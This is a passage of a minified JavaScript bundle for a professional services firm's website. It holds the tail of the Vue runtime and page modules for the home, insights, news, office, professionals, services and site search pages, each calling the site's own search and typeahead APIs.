t.modules&&(n.modules=(va.modules||[]).concat(t.modules)),t.directives&&(n.directives=x(Object.create(va.directives||null),t.directives)),t)"modules"!==o&&"directives"!==o&&(n[o]=t[o]);n.warn=function(e,t,n){(n?r:i).push(e)};e=pa(e.trim(),n);return e.errors=i,e.tips=r,e}function wa(e){return(ma=ma||document.createElement("div")).innerHTML=e?'<a href="\n"/>':'<div a="\n"/>',0<ma.innerHTML.indexOf("&#10;")}var xa=!!s&&wa(!1),Ta=!!s&&wa(!0),Sa=e(function(e){e=Xi(e);return e&&e.innerHTML}),ka=l.prototype.$mount;return l.prototype.$mount=function(e,t){if((e=e&&Xi(e))===document.body||e===document.documentElement)return this;var n=this.$options;if(!n.render){var i,r,o=n.template;if(o)if("string"==typeof o)"#"===o.charAt(0)&&(o=Sa(o));else{if(!o.nodeType)return this;o=o.innerHTML}else e&&(o=(i=e).outerHTML||((r=document.createElement("div")).appendChild(i.cloneNode(!0)),r.innerHTML));o&&(r=(i=ya(o,{outputSourceRange:!1,shouldDecodeNewlines:xa,shouldDecodeNewlinesForHref:Ta,delimiters:n.delimiters,comments:n.comments},this)).render,o=i.staticRenderFns,n.render=r,n.staticRenderFns=o)}return ka.call(this,e,t)},l.compile=ya,x(l,Cn),l.effect=function(e,t){var n=new qn(v,e,H,{sync:!0});t&&(n.update=function(){t(function(){return n.run()})})},l},"object"==typeof i&&void 0!==n?n.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self).Vue=t()}.call(this)}.call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},e("timers").setImmediate)},{timers:364}],367:[function(e,t,n){"use strict";var i=e("../mixins/event-bus"),r=e("vue/dist/vue.min.js"),e=e("../mixins/global");t.exports=document.getElementById("generalContentApp")?new r({el:"#generalContentApp",mixins:[e()],data(){return{dropdown:void 0,isModalOpen:!1,youtubeApiReady:!1}},methods:{onFadableScrollWatch(e){var{el:e,inView:t}=e;t&&e.classList.add("fadable--ready")},toggleModal(){this.isModalOpen=!this.isModalOpen,!1===this.isModalOpen&&this.$refs.videoPlayer.pause()},onDropdownChange(e){"undefined"===this.dropdown&&(this.dropdown=void 0),document.location.href=this.dropdown},playAudio(e){var t=document.getElementById("audioComponent");return t.src=e,t.play(),!1}},mounted(){i.EventBus.$on("youtubeApiReady",()=>{this.youtubeApiReady=!0})}}):void 0},{"../mixins/event-bus":422,"../mixins/global":423,"vue/dist/vue.min.js":366}],368:[function(e,t,n){"use strict";var i=(i=e("vue/dist/vue.min.js"))&&i.__esModule?i:{default:i};e=e("../mixins/global");t.exports=document.getElementById("homeApp")?new i.default({el:"#homeApp",mixins:[e()],data:{ignoringEvents:!1,backgroundState:"expanded",shouldShowVideo:!0,isFixed:!0,isDark:!1,introFadeDelay:1e3,shouldShowIntro:!1,touchSupported:!0,howLongToWaitBeforeReenablingScroll:1e3,textFadeInDelay:600,scrolledDownToContent:!1,isModalOpen:!1,loaded:!1,video:void 0,videoContainer:void 0,bannerOpen:null,bannerHeight:null},mounted(){this.initBanner(),this.isMobileDevice()&&(this.shouldShowVideo=!1),this.$refs.scrollButton&&(this.handleResizeEvent(),window.addEventListener("resize",this.handleResizeEvent,!1)),this.$refs.video?(this.$refs.video.addEventListener("canplay",()=>{this.loaded=!0,this.$refs.video.play()}),this.$refs.video.load(),this.video=this.$refs.video,this.videoContainer=document.querySelector(".video-hero__background-container--desktop"),this.resizeVideo()):this.loaded=!0},destroyed(){window.removeEventListener("wheel",this.handleWheelEvent),window.removeEventListener("resize",this.setNaturalScrollState)},watch:{bannerHeight(){this.$el.querySelector("header.nav").style.marginTop=this.bannerHeight+"px"}},methods:{toggleModal(){this.isModalOpen=!this.isModalOpen,this.isModalOpen?(this.$refs.videoPlayer.play(),this.isMobileDevice()||this.$refs.video.pause()):(this.$refs.videoPlayer.pause(),this.isMobileDevice()||this.$refs.video.play())},onIntroScrollWatch(e){this.touchSupported&&!1===this.shouldShowIntro&&"belowMiddle"===e.new&&(this.shouldShowIntro=!0)},setupScrolling(){this.setNaturalScrollState();var e=!!this.isPassiveSupported()&&{passive:!0};window.addEventListener("wheel",this.handleWheelEvent,e),window.addEventListener("touchmove",this.handleTouchMove,e),window.addEventListener("resize",this.setNaturalScrollState,e),window.addEventListener("keydown",this.handleKeyDownEvent,e),document.querySelector("body").classList.add("body--scroll-control")},handleResizeEvent(){var e=this.$refs.heroText.getClientRects();e&&e[0]&&this.$refs.scrollButton&&(this.$refs.scrollButton.style.left=e[0].left+"px",this.$refs.scrollButton.style.top="70%",window.innerWidth<=1280)&&(this.$refs.scrollButton.style.top="75%")},isPassiveSupported(){let e=!1;try{window.addEventListener("test",null,Object.defineProperty({},"passive",{get:function(){e=!0}}))}catch(e){}return e},handleKeyDownEvent(e){var t;this.ignoringEvents||(t="","ArrowDown"===e.key||" "===e.key||"PageDown"===e.key||"End"===e.key||"Down"===e.key?t="down":"ArrowUp"!==e.key&&"PageUp"!==e.key&&"Home"!==e.key&&"Up"!==e.key||(t="up"),this.scrollInDirection(t))},handleTouchMove(e){this.ignoringEvents||(e=0<e.deltaY?"up":"down",this.scrollInDirection(e))},handleWheelEvent(e){this.ignoringEvents||(e=0<e.deltaY?"down":"up",this.scrollInDirection(e))},scrollInDirection(e){var t=document.querySelector(".page__content").getBoundingClientRect().top;"down"===e&&"expanded"===this.backgroundState?this.requestTimeout(()=>{this.scrolledDownToContent=!0},this.textFadeInDelay):"up"===e&&"collapsed"===this.backgroundState&&0===t?this.isDark=!1:"down"===e&&"collapsed"===this.backgroundState&&(this.isDark=!0)},isMobileDevice(){return Math.max(document.documentElement.clientWidth,window.innerWidth||0)<1056},setNaturalScrollState(){var e,t;this.isMobileDevice()?(e=document.querySelector(".nav__mobile-links"),t=document.querySelector(".nav__mobile-searchbar"),e&&t&&!e.classList.contains("nav__mobile-links--visible")&&!e.classList.contains("nav__mobile-searchbar--visible")&&this.enableNaturalScrolling()):"expanded"===this.backgroundState?this.disableNaturalScrolling():this.enableNaturalScrolling(),this.resizeVideo()},resizeVideo(){!this.isMobileDevice()&&this.video&&this.videoContainer&&(this.video.style.height=this.videoContainer.clientHeight+"px")},expandBackground(){this.disableEventListening(),this.isFixed=!0,this.backgroundState="expanded",this.setNaturalScrollState(),this.requestTimeout(()=>{this.doneExpanding()},this.textFadeInDelay)},doneExpanding(){this.enableEventListening()},collapseBackground(){this.disableEventListening(),this.setNaturalScrollState(),this.isFixed=!1,this.backgroundState="collapsed",this.requestTimeout(()=>{this.doneCollapsing()},this.howLongToWaitBeforeReenablingScroll),this.requestTimeout(()=>{this.shouldShowIntro=!0;const{wrapper:e,text:t}=this.$refs;this.requestTimeout(()=>{e.classList.add("section__content-image-container--revealed")},100),this.requestTimeout(()=>{t.classList.add("fadable--ready")},600)},this.introFadeDelay)},doneCollapsing(){this.enableNaturalScrolling(),this.enableEventListening()},enableEventListening(){this.ignoringEvents=!1},disableEventListening(){this.ignoringEvents=!0},disableNaturalScrolling(){document.querySelector("body").classList.add("body--prevent-scroll"),document.querySelector("body").classList.remove("body--hide-intro")},enableNaturalScrolling(){document.querySelector("body").classList.remove("body--prevent-scroll"),document.querySelector("body").classList.add("body--hide-intro")},playVideo(){this.$refs.videoSection.classList.add("video-section--playing")},closeVideo(){this.$refs.videoSection.classList.remove("video-section--playing")},playMobileVideo(){this.$refs.mobileVideoSection.classList.add("video-section--playing")},closeBanner(){TweenLite.to(this.$refs.banner,.6,{height:0}),window.removeEventListener("resize",this.handleBannerHeight),document.cookie="closeBanner=true;",this.$refs.banner.addEventListener("transitionend",()=>{this.bannerOpen=!1}),this.bannerHeight=0},handleBannerHeight(){setTimeout(()=>{this.bannerHeight=this.$refs.banner.offsetHeight},200)},initBanner(){var e;this.$refs.banner&&(this.bannerOpen=(e="closeBanner",!document.cookie.match("(^|;)\\s*"+e+"\\s*=\\s*([^;]+)")||!document.cookie.match("(^|;)\\s*"+e+"\\s*=\\s*([^;]+)").pop()),this.bannerOpen)&&(this.handleBannerHeight(),window.addEventListener("resize",this.handleBannerHeight))}}}):void 0},{"../mixins/global":423,"vue/dist/vue.min.js":366}],369:[function(e,t,n){"use strict";e("./home"),e("./professionalsDetail"),e("./professionalsLanding"),e("./insightsDetail"),e("./insightsLanding"),e("./newsLanding"),e("./generalContent"),e("./officeDetail"),e("./officeLanding"),e("./serviceDetail"),e("./serviceLanding"),e("./siteSearchLanding")},{"./generalContent":367,"./home":368,"./insightsDetail":370,"./insightsLanding":371,"./newsLanding":372,"./officeDetail":373,"./officeLanding":374,"./professionalsDetail":375,"./professionalsLanding":376,"./serviceDetail":377,"./serviceLanding":378,"./siteSearchLanding":379}],370:[function(e,t,n){"use strict";var i=s(e("vue/dist/vue.min.js")),r=s(e("vue-resource")),o=s(e("file-saver"));function s(e){return e&&e.__esModule?e:{default:e}}e=e("../mixins/global");i.default.use(r.default),t.exports=document.getElementById("insightsDetailApp")?new i.default({el:"#insightsDetailApp",mixins:[e()],data:{areMobileLinksExpanded:!1,isContentAboveScreen:!1,isBelowContentAboveScreen:!1,shareToolsClassNameFixed:"content__share-tools--fixed",shareToolsClassNameBottom:"content__share-tools--bottom",shareToolsPositionTop:156},computed:{shareTools(){return this.$refs.sharetools},shareToolsSection(){return this.$refs.sharetoolssection},showMobileShareTools(){return this.isContentAboveScreen&&!1===this.isBelowContentAboveScreen}},mounted(){var t,n=document.querySelectorAll("[ref=richText] blockquote");for(let e=0;e<n.length;e++)(t=n[e]).classList.add("fadable"),t.setAttribute("v-scrollwatch","inView");this.initShareToolsFixedScroll()},methods:{toggleMobileLinks(){this.areMobileLinksExpanded=!this.areMobileLinksExpanded},bookmarkPage(){alert("Press "+(/Mac/i.test(navigator.userAgent)?"Cmd":"Ctrl")+"+D to bookmark this page.")},inView(e){let{inView:t,el:n}=e;t&&this.requestTimeout(()=>n.classList.add("fadable--ready"),0)},onContentScroll(e){e=e.new;this.areMobileLinksExpanded=!1,this.isContentAboveScreen="aboveScreen"===e},onBelowContentScroll(e){e=e.new;this.areMobileLinksExpanded=!1,this.isBelowContentAboveScreen="aboveScreen"===e},initShareToolsFixedScroll(){this.onShareToolsScroll(),window.addEventListener("scroll",this.onShareToolsScroll),window.addEventListener("resize",this.onShareToolsScroll)},onShareToolsScroll(e){var t=this.shareTools,n=this.shareToolsSection,i=this.shareToolsPositionTop,r=t.getBoundingClientRect()["height"],{top:n,height:o}=n.getBoundingClientRect(),s=i-n,o=o-r-76,r=i<n?0:o<s?o:s;window.innerWidth<640?t.style.transform="":t.style.transform=`scale(1) translateY(${r}px)`},downloadICS(e){i.default.http.get("/api/insights/DownloadCalendarFile?id="+e.currentTarget.id).then(e=>{e=new Blob([e.body],{type:"text/plain;charset=utf-8"});o.default.saveAs(e,"event.ics")})}}}):void 0},{"../mixins/global":423,"file-saver":339,"vue-resource":365,"vue/dist/vue.min.js":366}],371:[function(e,t,n){"use strict";const i=e("axios/dist/browser/axios.cjs");var r=e("vue/dist/vue.min.js"),o=e("../mixins/global"),e=e("../mixins/landing-page"),s={apiEndpoint:"/api/insights/insightresults",additionalApiEndpoint:"/api/insights/eventresults",additionalFilters:[{key:"keyword",value:void 0},{key:"viewall",value:void 0}],hiddenFilters:[{key:"insighttype",value:void 0},{key:"eventtype",value:void 0}]};t.exports=document.getElementById("insightsLandingApp")?new r({el:"#insightsLandingApp",mixins:[o(),e(s)],data:{areAdvancedOptionsExpanded:!1,timelines:{advancedOptimeTimeline:void 0},viewAllInsights:window.json.ViewAllInsights,viewAllEvents:window.json.ViewAllEvents},mounted(){this.timelines={advancedOptionTimeline:this.newHeightTimeline(this.$refs.advancedOptions)},this.setAppliedFilters(this.query)},computed:{activeKeywordFilter(){return this.filters.filter(this.isKeywordFilter)[0]},hasActiveKeywordFilter(){return this.hasFilterValue(this.activeKeywordFilter)},activeDropdownFilters(){return this.filters.filter(this.isNotKeywordFilter).filter(this.isNotViewAllFilter)},hasActiveDropdownFilters(){return this.activeDropdownFilters.some(this.hasFilterValue)},activeViewAllFilter(){return this.filters.filter(this.isViewAllFilter)[0]},hasActiveViewAllFilter(){return this.hasFilterValue(this.activeViewAllFilter)},currentDate(){var e=new Date;return new Date(e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate(),0,0,0)},viewAllText(){return"insights"===this.hasActiveViewAllFilter?this.viewAllInsights:"events"===this.hasActiveViewAllFilter?this.viewAllEvents:""}},methods:{isKeywordFilter:e=>"keyword"===e.key,isNotKeywordFilter:e=>"keyword"!==e.key,isViewAllFilter:e=>"viewall"===e.key,isNotViewAllFilter:e=>"viewall"!==e.key,dropdownFilter(t){var e=this.filters.filter(e=>{e=e.key;return e===this.labelToKey(t)})[0];if(e)return e;console.error(`Cannot find a dropdown with name "${t}"`)},setAppliedFilters(e){e.Keyword&&this.setFilter("keyword",e.Keyword),e.Type&&(this.setFilter("type",e.Type),this.setFilteredDropdown("subtype",e.Type,"type")),e.Practice&&(this.setFilter("practice",e.Practice),this.setFilteredDropdown("topic",e.Practice,"practice")),e.Industry&&(this.setFilter("industry",e.Industry),this.setFilteredDropdown("topic",e.Industry,"industry")),e.Professional&&this.setFilter("professional",e.Professional),e.DateRange&&this.setFilter("daterange",e.DateRange),e.Topic&&this.setFilter("topic",e.Topic),e.Office&&this.setFilter("office",e.Office),e.SubType&&this.setFilter("subtype",e.SubType),e.ViewAll&&this.setFilter("viewall",e.ViewAll),e.EventType&&this.setHiddenFilter("eventtype",e.EventType),e.InsightType&&this.setHiddenFilter("insighttype",e.InsightType),e.Campaign&&this.setFilter("campaign",e.Campaign),this.replaceUrl(),setTimeout(()=>{this.hasAnyFilters&&this.scrollToResults()},100)},isAvailableFilter(){return!1},setKeyword(e){this.clearViewAllFilter(),this.setFilterAndUrlAndSearch("keyword",e)},onDropdownFilterChange(t,e){var n=this.filters.filter(e=>{e=e.key;return e===t})[0];e&&n.value&&this.setFilteredDropdown(e,n.value,t),this.clearViewAllFilter(),this.pushUrlAndSearch(!0)},onViewAllClick(e){this.clearAllFilters(),this.setFilterAndUrlAndSearch("viewall",e)},clearKeywordFilter(){this.clearFilter("keyword")},clearDropdownFilter(e){this.clearFilter(e.key)},toggleAdvancedOptions(){this.areAdvancedOptionsExpanded=!this.areAdvancedOptionsExpanded,this.animateAdvancedOptions()},toggleAdvancedOptions(){this.areAdvancedOptionsExpanded=!this.areAdvancedOptionsExpanded,this.animateAdvancedOptions()},animateAdvancedOptions(){this.areAdvancedOptionsExpanded?this.timelines.advancedOptionTimeline.play():this.timelines.advancedOptionTimeline.reverse()},animateAdvancedOptions(){this.areAdvancedOptionsExpanded?this.timelines.advancedOptionTimeline.play():this.timelines.advancedOptionTimeline.reverse()},newHeightTimeline(e){return(new TimelineLite).fromTo(e,.3,{height:0,overflow:"hidden"},{height:"auto",overflow:"visible"}).eventCallback("onReverseComplete",function(){TweenLite.set(e,{height:0,overflow:"hidden"})}).pause()},getTypeaheadResults(e){return i.get("/api/insights/typeaheadresults?keyword="+encodeURIComponent(e)+"&take="+this.typeAheadKeywordTake).then(e=>{e=e.data;return e.results})}}}):void 0},{"../mixins/global":423,"../mixins/landing-page":424,"axios/dist/browser/axios.cjs":2,"vue/dist/vue.min.js":366}],372:[function(e,t,n){"use strict";var i=e("gsap");const r=e("axios/dist/browser/axios.cjs");var o=e("vue/dist/vue.min.js"),s=e("../mixins/landing-page"),e=e("../mixins/global"),a={apiEndpoint:"/api/about/newsresults",additionalFilters:[{key:"keyword",value:void 0},{key:"viewall",value:void 0}],hiddenFilters:[{key:"newstype",value:void 0}]};t.exports=document.getElementById("newsLandingApp")?new o({el:"#newsLandingApp",mixins:[e(),s(a)],data:{typeAheadTake:window.json.TypeAheadTake},mounted(){this.setAppliedFilters(this.query)},computed:{activeKeywordFilter(){return this.filters.filter(this.isKeywordFilter)[0]},hasActiveKeywordFilter(){return this.hasFilterValue(this.activeKeywordFilter)},activeDropdownFilters(){return this.filters.filter(this.isNotKeywordFilter).filter(this.isNotViewAllFilter)},hasActiveDropdownFilters(){return this.activeDropdownFilters.some(this.hasFilterValue)},activeViewAllFilter(){return this.filters.filter(this.isViewAllFilter)[0]},hasActiveViewAllFilter(){return this.hasFilterValue(this.activeViewAllFilter)},currentDate(){var e=new Date;return new Date(e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate(),0,0,0)}},methods:{isKeywordFilter:e=>"keyword"===e.key,isNotKeywordFilter:e=>"keyword"!==e.key,isViewAllFilter:e=>"viewall"===e.key,isNotViewAllFilter:e=>"viewall"!==e.key,dropdownFilter(t){var e=this.filters.filter(e=>{e=e.key;return e===this.labelToKey(t)})[0];if(e)return e;console.error(`Cannot find a dropdown with name "${t}"`)},setAppliedFilters(e){e.Keyword&&this.setFilter("keyword",e.Keyword),e.Type&&this.setFilter("type",e.Type),e.Practice&&this.setFilter("practice",e.Practice),e.Industry&&this.setFilter("industry",e.Industry),e.Professional&&this.setFilter("professional",e.Professional),e.DateRange&&this.setFilter("daterange",e.DateRange),e.Office&&this.setFilter("office",e.Office),e.ViewAll&&this.setFilter("viewall",e.ViewAll),e.NewsType&&this.setHiddenFilter("newstype",e.NewsType),this.replaceUrl(),setTimeout(()=>{this.hasAnyFilters&&this.scrollToResults()},100)},isAvailableFilter(){return!1},setKeyword(e){this.clearViewAllFilter(),this.setFilterAndUrlAndSearch("keyword",e)},onDropdownFilterChange(t,e){var n=this.filters.filter(e=>{e=e.key;return e===t})[0];e&&n.value&&this.setFilteredDropdown(e,n.value),this.clearViewAllFilter(),this.pushUrlAndSearch(!0)},onViewAllClick(e){this.clearAllFilters(),this.setFilterAndUrlAndSearch("viewall",e)},clearKeywordFilter(){this.clearFilter("keyword")},clearDropdownFilter(e){e=e.key;this.clearFilter(e)},toggleAdvancedOptions(){this.areAdvancedOptionsExpanded=!this.areAdvancedOptionsExpanded,this.animateAdvancedOptions()},animateAdvancedOptions(){this.areAdvancedOptionsExpanded?this.timelines.advancedOptionTimeline.play():this.timelines.advancedOptionTimeline.reverse()},newHeightTimeline(e){return(new i.TimelineLite).set(e,{height:"auto"}).from(e,.3,{height:0}).eventCallback("onReverseComplete",function(){i.TweenLite.set(e,{height:0})}).pause()},getTypeaheadResults(e){return r.get("/api/about/typeaheadresults?keyword="+encodeURIComponent(e)+"&take="+this.typeAheadKeywordTake).then(e=>{e=e.data;return e.results})}}}):void 0},{"../mixins/global":423,"../mixins/landing-page":424,"axios/dist/browser/axios.cjs":2,gsap:342,"vue/dist/vue.min.js":366}],373:[function(e,t,n){"use strict";var i=(i=e("vue/dist/vue.min.js"))&&i.__esModule?i:{default:i};e=e("../mixins/global");t.exports=document.getElementById("officeDetailApp")?new i.default({el:"#officeDetailApp",mixins:[e()],data:()=>({filters:[],models:[]}),computed:{allOpen(){return!!this.models.length&&this.models.every(e=>e.isOpen)},hasAnyFilters(){return this.filters.some(this.hasFilterValue)}},mounted(){this.animateHero()},methods:{hasFilterValue:e=>void 0!==e.value,onFadableScrollWatch(e){var{el:e,inView:t}=e;t&&e.classList.add("fadable--ready")},animateHero(){const e=this.$refs["wrapper"];e&&(this.requestTimeout(()=>e.classList.add("hero__image-wrapper--ready"),0),this.requestTimeout(()=>e.classList.add("hero__image-wrapper--revealed"),600))},register(e){this.models.push(e)},toggleAll(){const t=this.allOpen;this.models.forEach(e=>{t?e.close():e.open()})},playAudio(e){var t=document.getElementById("audioComponent");return t.src=e,t.play(),!1}}}):void 0},{"../mixins/global":423,"vue/dist/vue.min.js":366}],374:[function(e,t,n){"use strict";var i=e("vue/dist/vue.min.js"),r=e("lodash/debounce");e=e("../mixins/global");t.exports=document.getElementById("officeLandingApp")?new i({el:"#officeLandingApp",mixins:[e()],data(){return{dropdown:void 0,isModalOpen:!1,activeIndex:-1}},mounted(){window.addEventListener("resize",this.onResize),this.$nextTick(()=>{this.onResize()})},destroyed(){window.removeEventListener("resize",this.onResize)},methods:{onFadableScrollWatch(e){var{el:e,inView:t}=e;t&&e.classList.add("fadable--ready")},toggleModal(){this.isModalOpen=!this.isModalOpen,!1===this.isModalOpen&&this.$refs.videoPlayer.pause()},onDropdownChange(e){"undefined"===this.dropdown&&(this.dropdown=void 0),document.location.href=this.dropdown},mouseEnter(e){this.activeIndex=e},mouseLeave(){this.activeIndex=-1},onResize:r(function(){this.$refs.hero.scrollHeight>this.$refs.hero.clientHeight&&(this.$refs.hero.style.height=this.$refs.hero.scrollHeight+"px")},100)}}):void 0},{"../mixins/global":423,"lodash/debounce":352,"vue/dist/vue.min.js":366}],375:[function(e,t,n){"use strict";var i=e("vue/dist/vue.min.js"),e=e("../mixins/global");t.exports=document.getElementById("professionalsDetailApp")?new i({el:"#professionalsDetailApp",mixins:[e()],data:{isSubheaderVisible:!1,areConnectLinksExpanded:!1,isPlaying:!1,hasImage:window.json.HasImage,numberOfOffices:window.json.NumberOfOffices},mounted(){window.addEventListener("scroll",this.onScroll,!!this.isPassiveSupported()&&{passive:!0}),this.animateHero(),this.initializeAudio()},destroyed(){window.removeEventListener("scroll",this.onScroll)},methods:{animateHero(){const e=this.$refs["wrapper"];e&&(this.requestTimeout(()=>e.classList.add("hero__image-wrapper--ready"),0),this.requestTimeout(()=>e.classList.add("hero__image-wrapper--revealed"),600))},onScroll(){this.isSubheaderVisible=this.isNotAtTopOfPage()},onFadableScrollWatch(e){var{el:e,inView:t}=e;t&&e.classList.add("fadable--ready")},isPassiveSupported(){let e=!1;try{window.addEventListener("test",null,Object.defineProperty({},"passive",{get:function(){e=!0}}))}catch(e){}return e},isNotAtTopOfPage(){return 0<window.scrollY},openConnectLinks(){this.areConnectLinksExpanded=!0},closeConnectLinks(){this.areConnectLinksExpanded=!1},playCallback(){this.isPlaying=!0},pauseCallback(){this.isPlaying=!1},initializeAudio(){var e=document.getElementById("audioComponent"),t=document.getElementById("audioControl");null!=t&&(t.onclick=function(){return e.play(),!1})}}}):void 0},{"../mixins/global":423,"vue/dist/vue.min.js":366}],376:[function(e,t,n){"use strict";var i=e("gsap");const r=e("axios/dist/browser/axios.cjs");var o=e("vue/dist/vue.min.js"),s=e("../mixins/landing-page"),e=e("../mixins/global"),a={apiEndpoint:"/api/professionals/results",additionalFilters:[{key:"keyword",value:void 0},{key:"letter",value:void 0},{key:"advanceddegree",value:void 0},{key:"viewall",value:void 0},{key:"page",value:void 0}]};t.exports=document.getElementById("professionalsLandingApp")?new o({el:"#professionalsLandingApp",mixins:[e(),s(a)],data:{areAdvancedOptionsExpanded:!1,timelines:{advancedOptimeTimeline:void 0},hasAdvancedDegree:!1},mounted(){this.timelines={advancedOptionTimeline:this.newHeightTimeline(this.$refs.advancedOptions)},this.setAppliedFilters(this.query)},computed:{activeKeywordFilter(){return this.filters.filter(this.isKeywordFilter)[0]},activeLetterFilter(){return this.filters.filter(this.isLetterFilter)[0]},activeAdvancedDegreeFilter(){return this.filters.filter(this.isAdvancedDegreeFilter)[0]},activeViewAllFilter(){return this.filters.filter(this.isViewAllFilter)[0]},activePageFilter(){return this.filters.filter(this.isPageFilter)[0]},hasActiveKeywordFilter(){return this.hasFilterValue(this.activeKeywordFilter)},hasActiveLetterFilter(){return this.hasFilterValue(this.activeLetterFilter)},hasActiveAdvancedDegreeFilter(){return this.hasFilterValue(this.activeAdvancedDegreeFilter)},hasActiveViewAllFilter(){return this.hasFilterValue(this.activeViewAllFilter)},activeDropdownFilters(){return this.filters.filter(this.isNotKeywordFilter).filter(this.isNotLetterFilter).filter(this.isNotAdvancedDegreeFilter).filter(this.isNotViewAllFilter).filter(this.isNotPageFilter)},hasActiveDropdownFilters(){return this.activeDropdownFilters.some(this.hasFilterValue)}},methods:{isKeywordFilter:e=>"keyword"===e.key,isNotKeywordFilter:e=>"keyword"!==e.key,isLetterFilter:e=>"letter"===e.key,isNotLetterFilter:e=>"letter"!==e.key,isAdvancedDegreeFilter:e=>"advanceddegree"===e.key,isNotAdvancedDegreeFilter:e=>"advanceddegree"!==e.key,isViewAllFilter:e=>"viewall"===e.key,isNotViewAllFilter:e=>"viewall"!==e.key,isPageFilter:e=>"page"===e.key,isNotPageFilter:e=>"page"!==e.key,dropdownFilter(t){var e=this.filters.filter(e=>{e=e.key;return e===t})[0];if(e)return e;console.error(`Cannot find a dropdown with name "${label}"`)},setAppliedFilters(e){e.Keyword&&this.setFilter("keyword",e.Keyword),e.Letter&&this.setFilter("letter",e.Letter),e.Office&&this.setFilter("office",e.Office),e.Title&&this.setFilter("title",e.Title),e.Practice&&this.setFilter("practice",e.Practice),e.Industry&&this.setFilter("industry",e.Industry),e.Experience&&this.setFilter("experience",e.Experience),e.Bar&&this.setFilter("bar",e.Bar),e.Court&&this.setFilter("court",e.Court),e.School&&this.setFilter("school",e.School),e.Degree&&this.setFilter("degree",e.Degree),e.AdvancedDegree&&this.setFilter("advanceddegree",e.AdvancedDegree),e.ViewAll&&this.setFilter("viewall",e.ViewAll),this.replaceUrl(),setTimeout(()=>{this.hasAnyFilters&&this.scrollToResults()},100)},setKeyword(e){this.clearViewAllFilter(),this.setFilterAndUrlAndSearch("keyword",e)},setLetter(e,t){!1===t&&(t=e.toUpperCase(),this.clearViewAllFilter(),this.setFilterAndUrlAndSearch("letter",t))},onDropdownFilterChange(t,e){var n=this.filters.filter(e=>{e=e.key;return e===t})[0];e&&n.value&&this.setFilteredDropdown(e,n.value),this.clearViewAllFilter(),this.pushUrlAndSearch(!0)},onTypeaheadFilterClick(){this.clearViewAllFilter(),this.pushUrlAndSearch(!0)},onAdvancedDegreeClick(){this.hasActiveAdvancedDegreeFilter?this.clearFilter("advanceddegree"):(this.clearViewAllFilter(),this.setFilterAndUrlAndSearch("advanceddegree",!0))},onViewAllClick(){this.clearAllFilters(),this.setFilterAndUrlAndSearch("viewall",!0)},clearDropdownFilter(e){e=e.key;this.clearFilter(e)},toggleAdvancedOptions(){this.areAdvancedOptionsExpanded=!this.areAdvancedOptionsExpanded,this.animateAdvancedOptions()},animateAdvancedOptions(){this.areAdvancedOptionsExpanded?this.timelines.advancedOptionTimeline.play():this.timelines.advancedOptionTimeline.reverse()},newHeightTimeline(e){return(new i.TimelineLite).fromTo(e,.3,{height:0,overflow:"hidden"},{height:"auto",overflow:"visible"}).eventCallback("onReverseComplete",function(){i.TweenLite.set(e,{height:0,overflow:"hidden"})}).pause()},getTypeaheadResults(e){return r.get("/api/professionals/typeaheadresults?keyword="+encodeURIComponent(e)+"&take="+this.typeAheadKeywordTake).then(e=>{e=e.data;return e.results})},playAudio(e){var t=document.getElementById("audioComponent");return t.src=e,t.play(),!1}}}):void 0},{"../mixins/global":423,"../mixins/landing-page":424,"axios/dist/browser/axios.cjs":2,gsap:342,"vue/dist/vue.min.js":366}],377:[function(e,t,n){"use strict";var i=(i=e("vue/dist/vue.min.js"))&&i.__esModule?i:{default:i};e=e("../mixins/global");t.exports=document.getElementById("serviceDetailApp")?new i.default({el:"#serviceDetailApp",mixins:[e()],data:()=>({models:[]}),computed:{allOpen(){return!!this.models.length&&this.models.every(e=>e.isOpen)}},methods:{register(e){this.models.push(e)},toggleAll(){const t=this.allOpen;this.models.forEach(e=>{t?e.close():e.open()})},playAudio(e){var t=document.getElementById("audioComponent");return t.src=e,t.play(),!1}}}):void 0},{"../mixins/global":423,"vue/dist/vue.min.js":366}],378:[function(e,t,n){"use strict";var i=(i=e("vue/dist/vue.min.js"))&&i.__esModule?i:{default:i};const r=e("axios/dist/browser/axios.cjs");var o=e("../mixins/landing-page"),e=e("../mixins/global"),s={apiEndpoint:"/api/services/results",additionalFilters:[{key:"keyword",value:void 0}],hiddenFilters:[{key:"showaz",value:void 0}]};t.exports=document.getElementById("serviceLandingApp")?new i.default({el:"#serviceLandingApp",mixins:[e(),o(s)],data:()=>({showAZ:!1,practiceModels:[],industryModels:[]}),mounted(){this.query.Keyword&&this.setKeyword(this.query.Keyword),this.query.ShowAZ&&!0===this.query.ShowAZ&&this.toggleAZView()},computed:{allOpenPractices(){return!!this.practiceModels.length&&this.practiceModels.every(e=>e.isOpen)},allOpenIndustries(){return!!this.industryModels.length&&this.industryModels.every(e=>e.isOpen)},expandHidden(){return this.hasAnyFilters||this.showAZ},azHidden(){return this.hasAnyFilters||!this.showAZ},activeKeywordFilter(){return this.filters.filter(this.isKeywordFilter)[0]},hasActiveKeywordFilter(){return this.hasFilterValue(this.activeKeywordFilter)},serviceResultsCounter(){return"Showing "+this.results.length+(1===this.results.length?" Result":" Results")}},methods:{toggleAZView(){this.showAZ=!this.showAZ,this.setFilter("keyword",void 0),this.showAZ?(this.setHiddenFilter("showaz",!0),this.replaceUrl()):this.clearHiddenFilter("showaz")},registerPractice(e){this.practiceModels.push(e)},registerIndustry(e){this.industryModels.push(e)},toggleAllPractices(){const t=this.allOpenPractices;this.practiceModels.forEach(e=>{t?e.close():e.open()})},toggleAllIndustries(){const t=this.allOpenIndustries;this.industryModels.forEach(e=>{t?e.close():e.open()})},isKeywordFilter:e=>"keyword"===e.key,setKeyword(e){this.clearHiddenFilter("showaz"),e&&this.setFilterAndUrlAndSearch("keyword",e)},clearKeywordFilter(){this.clearFilter("keyword")},getTypeaheadResults(e){return r.get("/api/services/typeaheadresults?keyword="+encodeURIComponent(e)+"&take="+this.typeAheadFilterTake).then(e=>{e=e.data;return e.results})}},watch:{hasAnyFilters(e){e&&(this.showAZ=!1)}}}):void 0},{"../mixins/global":423,"../mixins/landing-page":424,"axios/dist/browser/axios.cjs":2,"vue/dist/vue.min.js":366}],379:[function(e,t,n){"use strict";const i=e("axios/dist/browser/axios.cjs");var r=e("vue/dist/vue.min.js"),e=e("../mixins/global");t.exports=document.getElementById("siteSearchApp")?new 